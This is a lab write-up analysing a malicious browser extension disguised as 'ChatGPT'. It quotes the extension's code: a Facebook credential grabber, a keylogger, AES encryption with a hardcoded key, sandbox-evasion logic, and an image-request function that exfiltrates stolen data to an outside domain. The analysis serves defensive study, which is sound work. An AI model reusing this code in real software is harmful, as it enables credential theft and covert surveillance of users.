Malware Analysis — FakeGPT Lab
Scenario
Your cybersecurity team has been alerted to suspicious activity on your organization’s network. Several employees reported unusual behavior in their browsers after installing what they believed to be a helpful browser extension named “ChatGPT”. However, strange things started happening: accounts were being compromised, and sensitive information appeared to be leaking.
Your task is to perform a thorough analysis of this extension identify its malicious components.
After downloading and unzip the file this is what I got


I opened All the source code with a built-in text editor and have a look on each each of it.
First lets analyze and try to understand what each files do before trying to answer all the question.
ui.html
 Just a generic HTML page
Just a generic HTML page
manifest.json

contains metadata and information about the extension, looking at this, there is some information that I found interesting, especially for a “ChatGPT” extension.
First, on permissions there are some attack vectors that can happen by some of this permission
"permissions": [
"tabs",
"http://*/*",
"https://*/*",
"storage",
"webRequest",
"webRequestBlocking",
"cookies"
],
webRequest and webRequestBlocking → These permissions allow the extension to intercept and modify web requests. They could enable Man-in-the-Middle (MitM) attacks, cookie theft, or malicious content injection if misused.
cookies → Grants direct access to browser cookies, which could be exploited to steal session tokens and hijack user accounts.
Other than that, there is also this configuration
"background": {
"scripts": ["system/loader.js"],
"persistent": true
},
persistent: true → This means that this “ChatGPT” extension is running all the time even when the Extension is not opened, also some of the reasons why this is deprecated on Manifest V3 due to security risks.
Moving on to the next script
loader.js

the code is pretty normal except this part
if (
navigator.plugins.length === 0 ||
/HeadlessChrome/.test(navigator.userAgent)
) {
alert("Virtual environment detected. Extension will disable itself.");
chrome.runtime.onMessage.addListener(() => {
return false;
});
}
Disabling extensions in the Virtual Environment is a common technique for avoiding detection, especially when performing dynamic analysis or automated analysis in an environment.
crypto.js

It’s just an AES encryption function with hardcoded SuperSecretKey123
app.js

there is a lot going on so I will break it down by each function.
var _0xabc1 = function (_0x321a) {
return _0x321a;
};
var _0x5eaf = function (_0x5fa1) {
return btoa(_0x5fa1);
}; //can ignore this, not being used anywhere
const targets = [_0xabc1("d3d3LmZhY2Vib29rLmNvbQ==")];
//base64 Encoding which value is www.facebook.com
if (targets.indexOf(window.location.hostname) !== -1) {
//only run when the hostname is the target
document.addEventListener("submit", function (event) {
let form = event.target;
let formData = new FormData(form);
let username = formData.get("username") || formData.get("email");
let password = formData.get("password");
//extract username or email and password when user submit data in facebook
if (username && password) {
exfiltrateCredentials(username, password);
//passing the data to exfiltrateCredentials function
}
});
document.addEventListener("keydown", function (event) {
var key = event.key;
exfiltrateData("keystroke", key);
}); //keylogger, passing the key to exfiltrateData function
}
this code means the extension will extract victim data (username/email, password) on Facebook when the victim submits the data (most likely login/register) then It will pass the data to another function called exfiltrateCredentials and also log every key pressed to exfiltrateData.
function exfiltrateCredentials(username, password) {
const payload = {
user: username,
pass: password,
site: window.location.hostname,
};
const encryptedPayload = encryptPayload(JSON.stringify(payload));
sendToServer(encryptedPayload);
}
function exfiltrateData(type, data) {
const payload = { type: type, data: data, site: window.location.hostname };
const encryptedPayload = encryptPayload(JSON.stringify(payload));
sendToServer(encryptedPayload);
}
Both functions have the same responsibility the difference is only in their parameters. Both will use the Data as payload, encrypt it, and then send it to server, but exfiltrateCredentials will have the victim’s username and password and exfiltrateData will have the victim key log
function encryptPayload(data) {
const key = CryptoJS.enc.Utf8.parse("SuperSecretKey123");
const iv = CryptoJS.lib.WordArray.random(16);
const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
}
and the encryption will be using AES with the hardcoded key SuperSecretKey123. This function will return iv which is needed for the attacker to decrypt the payload along with the encrypted data.
function sendToServer(encryptedData) {
var img = new Image();
img.src =
"https://Mo.Elshaheedy.com/collect?data=" +
encodeURIComponent(encryptedData);
document.body.appendChild(img);
}
This mean it will send the data as <img> tag to the remote server which in this case is Mo.Elshaheedy.com by using GET request with a parameter that is the actual encrypted data.
After analyzing the code, it is confirmed that this extension is malware. It steals sensitive user data, including credentials and keystrokes, specifically from Facebook.com, and exfiltrates the stolen data to Mo.Elshaheedy.com. The data is not only sent as an image request but also encrypted using the AES algorithm, making detection and analysis more difficult.
Let’s get into the Questions and answer them.
Q1: Which encoding method does the browser extension use to obscure target URLs, making them more difficult to detect during analysis?
this is on app.js
const targets = [_0xabc1("d3d3LmZhY2Vib29rLmNvbQ==")];
The Answer is:
Base64
Q2: Which website does the extension monitor for data theft, targeting user accounts to steal sensitive information?
Still on app.js, just need to decompile the target
const targets = [_0xabc1("d3d3LmZhY2Vib29rLmNvbQ==")];

The Answer is:
www.facebook.com
Which type of HTML element is utilized by the extension to send stolen data?
on app.js, it’s sending the data as Image and in HTML image data is
function sendToServer(encryptedData) {
var img = new Image();
img.src =
"https://Mo.Elshaheedy.com/collect?data=" +
encodeURIComponent(encryptedData);
document.body.appendChild(img);
}
The Answer is:
Q4: What is the first specific condition in the code that triggers the extension to deactivate itself?
on loader.js, this code is for disabling extensions on virtual environment
// Check if the browser is in a virtual environment
if (
navigator.plugins.length === 0 ||
/HeadlessChrome/.test(navigator.userAgent)
) {
alert("Virtual environment detected. Extension will disable itself.");
chrome.runtime.onMessage.addListener(() => {
return false;
});
}
The Answer is:
navigator.plugins.length === 0
Q5: Which event does the extension capture to track user input submitted through forms?
on app.js, when there is submit event the malware will log the credentials
document.addEventListener("submit", function (event) {
let form = event.target;
let formData = new FormData(form);
let username = formData.get("username") || formData.get("email");
let password = formData.get("password");
if (username && password) {
exfiltrateCredentials(username, password);
}
});
The Answer is:
submit
Q6: Which API or method does the extension use to capture and monitor user keystrokes?
on app.js, the Key Logger will Log all keystrokes using keydown event
document.addEventListener("keydown", function (event) {
var key = event.key;
exfiltrateData("keystroke", key);
});
The Answer is:
keydown
Q7: What is the domain where the extension transmits the exfiltrated data?
on app.js, the stolen data will be send to Mo.Elshaheedy.com as an Image using GET Method
function sendToServer(encryptedData) {
var img = new Image();
img.src =
"https://Mo.Elshaheedy.com/collect?data=" +
encodeURIComponent(encryptedData);
document.body.appendChild(img);
}
The Answer is:
Mo.Elshaheedy.com
Q8: Which function in the code is used to exfiltrate user credentials, including the username and password?
on app.js
if (username && password) {
exfiltrateCredentials(username, password);
}
The Answer is:
exfiltrateCredentials(username, password);
Q9: Which encryption algorithm is applied to secure the data before sending?
on app.js, the data will be encrypted using AES with Hardcoded SuperSecreyKey123 and random IV.
function encryptPayload(data) {
const key = CryptoJS.enc.Utf8.parse("SuperSecretKey123");
const iv = CryptoJS.lib.WordArray.random(16);
const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
}
The Answer is:
AES
Q10: What does the extension access to store or manipulate session-related data and authentication information?
on manifest.json, the extension have permission to cookies where it’s usually used for storing session-related data
"permissions": [
"tabs",
"http://*/*",
"https://*/*",
"storage",
"webRequest",
"webRequestBlocking",
"cookies"
],
The Answer is:
cookies
Reference:
